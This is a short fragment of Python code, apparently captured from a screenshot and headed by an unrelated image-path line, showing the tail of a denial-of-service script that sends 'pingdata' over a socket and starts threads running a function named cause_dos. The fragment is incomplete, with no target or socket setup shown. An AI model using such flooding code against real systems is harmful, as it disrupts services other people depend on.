
        data = pingdata.encode()

        s.sendall(data)    

# Start all threads.

threads = []

for n in range(1,3):

    t = Thread(target=cause_dos)

    t.start()

    threads.append(t)
